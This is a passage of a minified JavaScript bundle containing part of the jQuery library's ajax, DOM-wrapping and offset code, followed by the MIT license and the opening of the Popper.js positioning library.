text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":JSON.parse,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target)},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=
undefined}options=options||{};var transport,cacheURL,responseHeadersString,responseHeaders,timeoutTimer,urlAnchor,completed,fireGlobals,i,uncached,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},strAbort="canceled",jqXHR={readyState:0,
getResponseHeader:function(key){var match;if(completed){if(!responseHeaders){responseHeaders={};while(match=rheaders.exec(responseHeadersString))responseHeaders[match[1].toLowerCase()]=match[2]}match=responseHeaders[key.toLowerCase()]}return match==null?null:match},getAllResponseHeaders:function(){return completed?responseHeadersString:null},setRequestHeader:function(name,value){if(completed==null){name=requestHeadersNames[name.toLowerCase()]=requestHeadersNames[name.toLowerCase()]||name;requestHeaders[name]=
value}return this},overrideMimeType:function(type){if(completed==null)s.mimeType=type;return this},statusCode:function(map){var code;if(map)if(completed)jqXHR.always(map[jqXHR.status]);else for(code in map)statusCode[code]=[statusCode[code],map[code]];return this},abort:function(statusText){var finalText=statusText||strAbort;if(transport)transport.abort(finalText);done(0,finalText);return this}};deferred.promise(jqXHR);s.url=((url||s.url||location.href)+"").replace(rprotocol,location.protocol+"//");
s.type=options.method||options.type||s.method||s.type;s.dataTypes=(s.dataType||"*").toLowerCase().match(rnothtmlwhite)||[""];if(s.crossDomain==null){urlAnchor=document.createElement("a");try{urlAnchor.href=s.url;urlAnchor.href=urlAnchor.href;s.crossDomain=originAnchor.protocol+"//"+originAnchor.host!==urlAnchor.protocol+"//"+urlAnchor.host}catch(e){s.crossDomain=true}}if(s.data&&s.processData&&typeof s.data!=="string")s.data=jQuery.param(s.data,s.traditional);inspectPrefiltersOrTransports(prefilters,
s,options,jqXHR);if(completed)return jqXHR;fireGlobals=jQuery.event&&s.global;if(fireGlobals&&jQuery.active++===0)jQuery.event.trigger("ajaxStart");s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url.replace(rhash,"");if(!s.hasContent){uncached=s.url.slice(cacheURL.length);if(s.data&&(s.processData||typeof s.data==="string")){cacheURL+=(rquery.test(cacheURL)?"\x26":"?")+s.data;delete s.data}if(s.cache===false){cacheURL=cacheURL.replace(rantiCache,"$1");uncached=(rquery.test(cacheURL)?
"\x26":"?")+"_\x3d"+nonce++ +uncached}s.url=cacheURL+uncached}else if(s.data&&s.processData&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0)s.data=s.data.replace(r20,"+");if(s.ifModified){if(jQuery.lastModified[cacheURL])jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);if(jQuery.etag[cacheURL])jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL])}if(s.data&&s.hasContent&&s.contentType!==false||options.contentType)jqXHR.setRequestHeader("Content-Type",
s.contentType);jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+(s.dataTypes[0]!=="*"?", "+allTypes+"; q\x3d0.01":""):s.accepts["*"]);for(i in s.headers)jqXHR.setRequestHeader(i,s.headers[i]);if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||completed))return jqXHR.abort();strAbort="abort";completeDeferred.add(s.complete);jqXHR.done(s.success);jqXHR.fail(s.error);transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);
if(!transport)done(-1,"No Transport");else{jqXHR.readyState=1;if(fireGlobals)globalEventContext.trigger("ajaxSend",[jqXHR,s]);if(completed)return jqXHR;if(s.async&&s.timeout>0)timeoutTimer=window.setTimeout(function(){jqXHR.abort("timeout")},s.timeout);try{completed=false;transport.send(requestHeaders,done)}catch(e){if(completed)throw e;done(-1,e)}}function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(completed)return;
completed=true;if(timeoutTimer)window.clearTimeout(timeoutTimer);transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses)response=ajaxHandleResponses(s,jqXHR,responses);response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified)jQuery.lastModified[cacheURL]=modified;modified=jqXHR.getResponseHeader("etag");if(modified)jQuery.etag[cacheURL]=
modified}if(status===204||s.type==="HEAD")statusText="nocontent";else if(status===304)statusText="notmodified";else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0)status=0}}jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess)deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);else deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals)globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!--jQuery.active)jQuery.event.trigger("ajaxStop")}}return jqXHR},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json")},getScript:function(url,callback){return jQuery.get(url,undefined,
callback,"script")}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(isFunction(data)){type=type||callback;callback=data;data=undefined}return jQuery.ajax(jQuery.extend({url:url,type:method,dataType:type,data:data,success:callback},jQuery.isPlainObject(url)&&url))}});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",cache:true,async:false,global:false,"throws":true})};jQuery.fn.extend({wrapAll:function(html){var wrap;
if(this[0]){if(isFunction(html))html=html.call(this[0]);wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode)wrap.insertBefore(this[0]);wrap.map(function(){var elem=this;while(elem.firstElementChild)elem=elem.firstElementChild;return elem}).append(this)}return this},wrapInner:function(html){if(isFunction(html))return this.each(function(i){jQuery(this).wrapInner(html.call(this,i))});return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length)contents.wrapAll(html);
else self.append(html)})},wrap:function(html){var htmlIsFunction=isFunction(html);return this.each(function(i){jQuery(this).wrapAll(htmlIsFunction?html.call(this,i):html)})},unwrap:function(selector){this.parent(selector).not("body").each(function(){jQuery(this).replaceWith(this.childNodes)});return this}});jQuery.expr.pseudos.hidden=function(elem){return!jQuery.expr.pseudos.visible(elem)};jQuery.expr.pseudos.visible=function(elem){return!!(elem.offsetWidth||elem.offsetHeight||elem.getClientRects().length)};
jQuery.ajaxSettings.xhr=function(){try{return new window.XMLHttpRequest}catch(e){}};var xhrSuccessStatus={0:200,1223:204},xhrSupported=jQuery.ajaxSettings.xhr();support.cors=!!xhrSupported&&"withCredentials"in xhrSupported;support.ajax=xhrSupported=!!xhrSupported;jQuery.ajaxTransport(function(options){var callback,errorCallback;if(support.cors||xhrSupported&&!options.crossDomain)return{send:function(headers,complete){var i,xhr=options.xhr();xhr.open(options.type,options.url,options.async,options.username,
options.password);if(options.xhrFields)for(i in options.xhrFields)xhr[i]=options.xhrFields[i];if(options.mimeType&&xhr.overrideMimeType)xhr.overrideMimeType(options.mimeType);if(!options.crossDomain&&!headers["X-Requested-With"])headers["X-Requested-With"]="XMLHttpRequest";for(i in headers)xhr.setRequestHeader(i,headers[i]);callback=function(type){return function(){if(callback){callback=errorCallback=xhr.onload=xhr.onerror=xhr.onabort=xhr.ontimeout=xhr.onreadystatechange=null;if(type==="abort")xhr.abort();
else if(type==="error")if(typeof xhr.status!=="number")complete(0,"error");else complete(xhr.status,xhr.statusText);else complete(xhrSuccessStatus[xhr.status]||xhr.status,xhr.statusText,(xhr.responseType||"text")!=="text"||typeof xhr.responseText!=="string"?{binary:xhr.response}:{text:xhr.responseText},xhr.getAllResponseHeaders())}}};xhr.onload=callback();errorCallback=xhr.onerror=xhr.ontimeout=callback("error");if(xhr.onabort!==undefined)xhr.onabort=errorCallback;else xhr.onreadystatechange=function(){if(xhr.readyState===
4)window.setTimeout(function(){if(callback)errorCallback()})};callback=callback("abort");try{xhr.send(options.hasContent&&options.data||null)}catch(e){if(callback)throw e;}},abort:function(){if(callback)callback()}}});jQuery.ajaxPrefilter(function(s){if(s.crossDomain)s.contents.script=false});jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, "+"application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(text){jQuery.globalEval(text);
return text}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined)s.cache=false;if(s.crossDomain)s.type="GET"});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,callback;return{send:function(_,complete){script=jQuery("\x3cscript\x3e").prop({charset:s.scriptCharset,src:s.url}).on("load error",callback=function(evt){script.remove();callback=null;if(evt)complete(evt.type==="error"?404:200,evt.type)});document.head.appendChild(script[0])},abort:function(){if(callback)callback()}}}});
var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||jQuery.expando+"_"+nonce++;this[callback]=true;return callback}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&rjsonp.test(s.data)&&"data");if(jsonProp||
s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp)s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);else if(s.jsonp!==false)s.url+=(rquery.test(s.url)?"\x26":"?")+s.jsonp+"\x3d"+callbackName;s.converters["script json"]=function(){if(!responseContainer)jQuery.error(callbackName+" was not called");return responseContainer[0]};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=
arguments};jqXHR.always(function(){if(overwritten===undefined)jQuery(window).removeProp(callbackName);else window[callbackName]=overwritten;if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName)}if(responseContainer&&isFunction(overwritten))overwritten(responseContainer[0]);responseContainer=overwritten=undefined});return"script"}});support.createHTMLDocument=function(){var body=document.implementation.createHTMLDocument("").body;body.innerHTML="\x3cform\x3e\x3c/form\x3e\x3cform\x3e\x3c/form\x3e";
return body.childNodes.length===2}();jQuery.parseHTML=function(data,context,keepScripts){if(typeof data!=="string")return[];if(typeof context==="boolean"){keepScripts=context;context=false}var base,parsed,scripts;if(!context)if(support.createHTMLDocument){context=document.implementation.createHTMLDocument("");base=context.createElement("base");base.href=document.location.href;context.head.appendChild(base)}else context=document;parsed=rsingleTag.exec(data);scripts=!keepScripts&&[];if(parsed)return[context.createElement(parsed[1])];
parsed=buildFragment([data],context,scripts);if(scripts&&scripts.length)jQuery(scripts).remove();return jQuery.merge([],parsed.childNodes)};jQuery.fn.load=function(url,params,callback){var selector,type,response,self=this,off=url.indexOf(" ");if(off>-1){selector=stripAndCollapse(url.slice(off));url=url.slice(0,off)}if(isFunction(params)){callback=params;params=undefined}else if(params&&typeof params==="object")type="POST";if(self.length>0)jQuery.ajax({url:url,type:type||"GET",dataType:"html",data:params}).done(function(responseText){response=
arguments;self.html(selector?jQuery("\x3cdiv\x3e").append(jQuery.parseHTML(responseText)).find(selector):responseText)}).always(callback&&function(jqXHR,status){self.each(function(){callback.apply(this,response||[jqXHR.responseText,status,jqXHR])})});return this};jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn)}});jQuery.expr.pseudos.animated=function(elem){return jQuery.grep(jQuery.timers,
function(fn){return elem===fn.elem}).length};jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static")elem.style.position="relative";curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&(curCSSTop+curCSSLeft).indexOf("auto")>-1;if(calculatePosition){curPosition=
curElem.position();curTop=curPosition.top;curLeft=curPosition.left}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0}if(isFunction(options))options=options.call(elem,i,jQuery.extend({},curOffset));if(options.top!=null)props.top=options.top-curOffset.top+curTop;if(options.left!=null)props.left=options.left-curOffset.left+curLeft;if("using"in options)options.using.call(elem,props);else curElem.css(props)}};jQuery.fn.extend({offset:function(options){if(arguments.length)return options===
undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i)});var rect,win,elem=this[0];if(!elem)return;if(!elem.getClientRects().length)return{top:0,left:0};rect=elem.getBoundingClientRect();win=elem.ownerDocument.defaultView;return{top:rect.top+win.pageYOffset,left:rect.left+win.pageXOffset}},position:function(){if(!this[0])return;var offsetParent,offset,doc,elem=this[0],parentOffset={top:0,left:0};if(jQuery.css(elem,"position")==="fixed")offset=elem.getBoundingClientRect();else{offset=
this.offset();doc=elem.ownerDocument;offsetParent=elem.offsetParent||doc.documentElement;while(offsetParent&&(offsetParent===doc.body||offsetParent===doc.documentElement)&&jQuery.css(offsetParent,"position")==="static")offsetParent=offsetParent.parentNode;if(offsetParent&&offsetParent!==elem&&offsetParent.nodeType===1){parentOffset=jQuery(offsetParent).offset();parentOffset.top+=jQuery.css(offsetParent,"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent,"borderLeftWidth",true)}}return{top:offset.top-
parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)}},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent&&jQuery.css(offsetParent,"position")==="static")offsetParent=offsetParent.offsetParent;return offsetParent||documentElement})}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top="pageYOffset"===prop;jQuery.fn[method]=function(val){return access(this,
function(elem,method,val){var win;if(isWindow(elem))win=elem;else if(elem.nodeType===9)win=elem.defaultView;if(val===undefined)return win?win[prop]:elem[method];if(win)win.scrollTo(!top?val:win.pageXOffset,top?val:win.pageYOffset);else elem[method]=val},method,val,arguments.length)}});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+
"px":computed}})});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(isWindow(elem))return funcName.indexOf("outer")===0?elem["inner"+name]:elem.document.documentElement["client"+
name];if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name])}return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra)},type,chainable?margin:undefined,chainable)}})});jQuery.each(("blur focus focusin focusout resize scroll click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup contextmenu").split(" "),
function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name)}});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver)}});jQuery.fn.extend({bind:function(types,data,fn){return this.on(types,null,data,fn)},unbind:function(types,fn){return this.off(types,null,fn)},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn)},undelegate:function(selector,types,fn){return arguments.length===
1?this.off(selector,"**"):this.off(types,selector||"**",fn)}});jQuery.proxy=function(fn,context){var tmp,args,proxy;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp}if(!isFunction(fn))return undefined;args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)))};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy};jQuery.holdReady=function(hold){if(hold)jQuery.readyWait++;else jQuery.ready(true)};jQuery.isArray=Array.isArray;jQuery.parseJSON=
JSON.parse;jQuery.nodeName=nodeName;jQuery.isFunction=isFunction;jQuery.isWindow=isWindow;jQuery.camelCase=camelCase;jQuery.type=toType;jQuery.now=Date.now;jQuery.isNumeric=function(obj){var type=jQuery.type(obj);return(type==="number"||type==="string")&&!isNaN(obj-parseFloat(obj))};if(typeof define==="function"&&define.amd)define("jquery",[],function(){return jQuery});var _jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery)window.$=_$;if(deep&&window.jQuery===
jQuery)window.jQuery=_jQuery;return jQuery};if(!noGlobal)window.jQuery=window.$=jQuery;return jQuery});
/*

 Copyright (c) 2016 Federico Zivolo and contributors

 Permission is hereby granted, free of charge, to any person obtaining a copy
 of this software and associated documentation files (the "Software"), to deal
 in the Software without restriction, including without limitation the rights
 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 copies of the Software, and to permit persons to whom the Software is
 furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all
 copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 SOFTWARE.
*/
(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?module.exports=factory():typeof define==="function"&&define.amd?define(factory):global.Popper=factory()})(this,function(){var isBrowser=typeof window!=="undefined"&&typeof document!=="undefined";var longerTimeoutBrowsers=["Edge","Trident","Firefox"];var timeoutDuration=0;for(var i=0;i<longerTimeoutBrowsers.length;i+=1)if(isBrowser&&navigator.userAgent.indexOf(longerTimeoutBrowsers[i])>=0){timeoutDuration=1;break}function microtaskDebounce(fn){var called=
false;return function(){if(called)return;called=true;window.Promise.resolve().then(function(){called=false;fn()})}}function taskDebounce(fn){var scheduled=false;return function(){if(!scheduled){scheduled=true;setTimeout(function(){scheduled=false;fn()},timeoutDuration)}}}var supportsMicroTasks=isBrowser&&window.Promise;var debounce=supportsMicroTasks?microtaskDebounce:taskDebounce;function isFunction(functionToCheck){var getType={};return functionToCheck&&getType.toString.call(functionToCheck)===
"[object Function]"}function getStyleComputedProperty(element,property){if(element.nodeType!==1)return[];var css=getComputedStyle(element,null);return property?css[property]:css}function getParentNode(element){if(element.nodeName==="HTML")return element;return element.parentNode||element.host}function getScrollParent(element){if(!element)return document.body;switch(element.nodeName){case "HTML":case "BODY":return element.ownerDocument.body;case "#document":return element.body}var _getStyleComputedProp=
getStyleComputedProperty(element),overflow=_getStyleComputedProp.overflow,overflowX=_getStyleComputedProp.overflowX,overflowY=_getStyleComputedProp.overflowY;if(/(auto|scroll|overlay)/.test(overflow+overflowY+overflowX))return element;return getScrollParent(getParentNode(element))}var isIE11=isBrowser&&!!(window.MSInputMethodContext&&document.documentMode);var isIE10=isBrowser&&/MSIE 10/.test(navigator.userAgent);function isIE(version){if(version===11)return isIE11;if(version===10)return isIE10;return isIE11||
isIE10}function getOffsetParent(element){if(!element)return document.documentElement;var noOffsetParent=isIE(10)?document.body:null;var offsetParent=element.offsetParent;while(offsetParent===noOffsetParent&&element.nextElementSibling)offsetParent=(element=element.nextElementSibling).offsetParent;var nodeName=offsetParent&&offsetParent.nodeName;if(!nodeName||nodeName==="BODY"||nodeName==="HTML")return element?element.ownerDocument.documentElement:document.documentElement;if(["TD","TABLE"].indexOf(offsetParent.nodeName)!==
-1&&getStyleComputedProperty(offsetParent,"position")==="static")return getOffsetParent(offsetParent);return offsetParent}function isOffsetContainer(element){var nodeName=element.nodeName;if(nodeName==="BODY")return false;return nodeName==="HTML"||getOffsetParent(element.firstElementChild)===element}function getRoot(node){if(node.parentNode!==null)return getRoot(node.parentNode);return node}function findCommonOffsetParent(element1,element2){if(!element1||!element1.nodeType||!element2||!element2.nodeType)return document.documentElement;
var order=element1.compareDocumentPosition(element2)&Node.DOCUMENT_POSITION_FOLLOWING;var start=order?element1:element2;var end=order?element2:element1;var range=document.createRange();range.setStart(start,0);range.setEnd(end,0);var commonAncestorContainer=range.commonAncestorContainer;if(element1!==commonAncestorContainer&&element2!==commonAncestorContainer||start.contains(end)){if(isOffsetContainer(commonAncestorContainer))return commonAncestorContainer;return getOffsetParent(commonAncestorContainer)}var element1root=
getRoot(element1);if(element1root.host)return findCommonOffsetParent(element1root.host,element2);else return findCommonOffsetParent(element1,getRoot(element2).host)}function getScroll(element){var side=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"top";var upperSide=side==="top"?"scrollTop":"scrollLeft";var nodeName=element.nodeName;if(nodeName==="BODY"||nodeName==="HTML"){var html=element.ownerDocument.documentElement;var scrollingElement=element.ownerDocument.scrollingElement||html;
return scrollingElement[upperSide]}return element[upperSide]}function includeScroll(rect,element){var subtract=arguments.length>2&&arguments[2]!==undefined?arguments[2]:false;var scrollTop=getScroll(element,"top");var scrollLeft=getScroll(element,"left");var modifier=subtract?-1:1;rect.top+=scrollTop*modifier;rect.bottom+=scrollTop*modifier;rect.left+=scrollLeft*modifier;rect.right+=scrollLeft*modifier;return rect}function getBordersSize(styles,axis){var sideA=axis==="x"?"Left":"Top";var sideB=sideA===
"Left"?"Right":"Bottom";return parseFloat(styles["border"+sideA+"Width"],10)+parseFloat(styles["border"+sideB+"Width"],10)}function getSize(axis,body,html,computedStyle){return Math.max(body["offset"+axis],body["scroll"+axis],html["client"+axis],html["offset"+axis],html["scroll"+axis],isIE(10)?html["offset"+axis]+computedStyle["margin"+(axis==="Height"?"Top":"Left")]+computedStyle["margin"+(axis==="Height"?"Bottom":"Right")]:0)}function getWindowSizes(){var body=document.body;var html=document.documentElement;
var computedStyle=isIE(10)&&getComputedStyle(html);return{height:getSize("Height",body,html,computedStyle),width:getSize("Width",body,html,computedStyle)}}var classCallCheck=function(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");};var createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;
if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var defineProperty=function(obj,key,value){if(key in obj)Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});else obj[key]=value;return obj};var _extends=Object.assign||
function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source)if(Object.prototype.hasOwnProperty.call(source,key))target[key]=source[key]}return target};function getClientRect(offsets){return _extends({},offsets,{right:offsets.left+offsets.width,bottom:offsets.top+offsets.height})}function getBoundingClientRect(element){var rect={};try{if(isIE(10)){rect=element.getBoundingClientRect();var scrollTop=getScroll(element,"top");var scrollLeft=getScroll(element,"left");
rect.top+=scrollTop;rect.left+=scrollLeft;rect.bottom+=scrollTop;rect.right+=scrollLeft}else rect=element.getBoundingClientRect()}catch(e){}var result={left:rect.left,top:rect.top,width:rect.right-rect.left,height:rect.bottom-rect.top};var sizes=element.nodeName==="HTML"?getWindowSizes():{};var width=sizes.width||element.clientWidth||result.right-result.left;var height=sizes.height||element.clientHeight||result.bottom-result.top;var horizScrollbar=element.offsetWidth-width;var vertScrollbar=element.offsetHeight-
height;if(horizScrollbar||vertScrollbar){var styles=getStyleComputedProperty(element);horizScrollbar-=getBordersSize(styles,"x");vertScrollbar-=getBordersSize(styles,"y");result.width-=horizScrollbar;result.height-=vertScrollbar}return getClientRect(result)}function getOffsetRectRelativeToArbitraryNode(children,parent){var fixedPosition=arguments.length>2&&arguments[2]!==undefined?arguments[2]:false;var isIE10=isIE(10);var isHTML=parent.nodeName==="HTML";var childrenRect=getBoundingClientRect(children);
var parentRect=getBoundingClientRect(parent);var scrollParent=getScrollParent(children);var styles=getStyleComputedProperty(parent);var borderTopWidth=parseFloat(styles.borderTopWidth,10);var borderLeftWidth=parseFloat(styles.borderLeftWidth,10);if(fixedPosition&&parent.nodeName==="HTML"){parentRect.top=Math.max(parentRect.top,0);parentRect.left=Math.max(parentRect.left,0)}var offsets=getClientRect({top:childrenRect.top-parentRect.top-borderTopWidth,left:childrenRect.left-parentRect.left-borderLeftWidth,
width:childrenRect.width,height:childrenRect.height});offsets.marginTop=0;offsets.marginLeft=0;if(!isIE10&&isHTML){var marginTop=parseFloat(styles.marginTop,10);var marginLeft=parseFloat(styles.marginLeft,10);offsets.top-=borderTopWidth-marginTop;offsets.bottom-=borderTopWidth-marginTop;offsets.left-=borderLeftWidth-marginLeft;offsets.right-=borderLeftWidth-marginLeft;offsets.marginTop=marginTop;offsets.marginLeft=marginLeft}if(isIE10&&!fixedPosition?parent.contains(scrollParent):parent===scrollParent&&
scrollParent.nodeName!=="BODY")offsets=includeScroll(offsets,parent);return offsets}function getViewportOffsetRectRelativeToArtbitraryNode(element){var excludeScroll=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;var html=element.ownerDocument.documentElement;var relativeOffset=getOffsetRectRelativeToArbitraryNode(element,html);var width=Math.max(html.clientWidth,window.innerWidth||0);var height=Math.max(html.clientHeight,window.innerHeight||0);var scrollTop=!excludeScroll?getScroll(html):
0;var scrollLeft=!excludeScroll?getScroll(html,"left"):0;var offset={top:scrollTop-relativeOffset.top+relativeOffset.marginTop,left:scrollLeft-relativeOffset.left+relativeOffset.marginLeft,width:width,height:height};return getClientRect(offset)}function isFixed(element){var nodeName=element.nodeName;if(nodeName==="BODY"||nodeName==="HTML")return false;if(getStyleComputedProperty(element,"position")==="fixed")return true;return isFixed(getParentNode(element))}function getFixedPositionOffsetParent(element){if(!element||
!element.parentElement||isIE())return document.documentElement;var el=element.parentElement;while(el&&getStyleComputedProperty(el,"transform")==="none")el=el.parentElement;return el||document.documentElement}function getBoundaries(popper,reference,padding,boundariesElement){var fixedPosition=arguments.length>4&&arguments[4]!==undefined?arguments[4]:false;var boundaries={top:0,left:0};var offsetParent=fixedPosition?getFixedPositionOffsetParent(popper):findCommonOffsetParent(popper,reference);if(boundariesElement===
"viewport")boundaries=getViewportOffsetRectRelativeToArtbitraryNode(offsetParent,fixedPosition);else{var boundariesNode=void 0;if(boundariesElement==="scrollParent"){boundariesNode=getScrollParent(getParentNode(reference));if(boundariesNode.nodeName==="BODY")boundariesNode=popper.ownerDocument.documentElement}else if(boundariesElement==="window")boundariesNode=popper.ownerDocument.documentElement;else boundariesNode=boundariesElement;var offsets=getOffsetRectRelativeToArbitraryNode(boundariesNode,
offsetParent,fixedPosition);if(boundariesNode.nodeName==="HTML"&&!isFixed(offsetParent)){var _getWindowSizes=getWindowSizes(),height=_getWindowSizes.height,width=_getWindowSizes.width;boundaries.top+=offsets.top-offsets.marginTop;boundaries.bottom=height+offsets.top;boundaries.left+=offsets.left-offsets.marginLeft;boundaries.right=width+offsets.left}else boundaries=offsets}boundaries.left+=padding;boundaries.top+=padding;boundaries.right-=padding;boundaries.bottom-=padding;return boundaries}function getArea(_ref){var width=
_ref.width,height=_ref.height;return width*height}function computeAutoPlacement(placement,refRect,popper,reference,boundariesElement){var padding=arguments.length>5&&arguments[5]!==undefined?arguments[5]:0;if(placement.indexOf("auto")===-1)return placement;var boundaries=getBoundaries(popper,reference,padding,boundariesElement);var rects={top:{width:boundaries.width,height:refRect.top-boundaries.top},right:{width:boundaries.right-refRect.right,height:boundaries.height},bottom:{width:boundaries.width,
height:boundaries.bottom-refRect.bottom},left:{width:refRect.left-boundaries.left,height:boundaries.height}};var sortedAreas=Object.keys(rects).map(function(key){return _extends({key:key},rects[key],{area:getArea(rects[key])})}).sort(function(a,b){return b.area-a.area});var filteredAreas=sortedAreas.filter(function(_ref2){var width=_ref2.width,height=_ref2.height;return width>=popper.clientWidth&&height>=popper.clientHeight});var computedPlacement=filteredAreas.length>0?filteredAreas[0].key:sortedAreas[0].key;
